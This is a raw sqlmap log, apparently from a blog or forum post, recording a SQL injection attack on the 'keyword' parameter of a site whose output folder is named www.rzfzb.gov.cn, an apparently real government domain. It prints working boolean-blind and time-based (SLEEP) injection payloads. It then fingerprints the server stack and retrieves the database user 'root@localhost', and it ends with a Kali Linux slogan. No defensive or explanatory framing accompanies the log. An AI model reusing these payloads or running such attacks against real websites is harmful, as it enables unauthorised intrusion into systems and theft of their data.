 Parameter: keyword
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: keyword=1%' AND 7322=7322 AND '%'='
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: keyword=1%' AND SLEEP(5) AND '%'='
---
[11:54:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: MySQL 5.0.11
[11:54:20] [INFO] fetching current user
[11:54:20] [INFO] resuming partial value: root@localhos
[11:54:20] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:54:20] [INFO] retrieved:
[11:54:21] [WARNING] reflective value(s) found and filtering out
t
current user: 'root@localhost'
[11:54:26] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.rzfzb.gov.cn'
KALI LINUX
The quieter you become, the more you are able to hear